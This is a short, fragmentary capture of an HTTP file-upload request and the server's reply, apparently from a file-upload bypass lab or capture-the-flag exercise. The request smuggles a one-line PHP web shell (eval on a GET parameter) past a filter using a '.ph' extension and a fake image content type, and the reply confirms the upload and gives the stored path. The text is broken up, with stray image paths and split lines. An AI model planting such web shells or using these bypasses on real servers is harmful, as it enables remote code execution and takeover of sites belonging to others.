 14 Cache-Control: max-age=0
15
16 -----------------------------15005723323549422415242795567
6
17 Content-Disposition: form-data; name="upload_file";
filename="geach.ph"
18 Content-Type: image/jepg
19
20 <?php
21 eval($_GET['kkk']);
22 ?>
23 -----------------------------15005723323549422415242795567
6
24 Content-Disposition: form-data; name="submit"
25
26 upload
27 -----------------------------15005723323549422415242795567
multipart/form-data" method="post" onsubmit="
return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type=
"file" name="upload_file"/>
105 <input class="button" type="
submit" name="submit" value="upload"/>
106 </form>
107 </span><span class="flare"></span><div>
108 </div>
109 </div>
110 <div style="color:#F00">Upload Success! Look
here~
./uplo4d/69b911f4e71cb598420f2b64613209b9.ph</
div></body>
111 </html>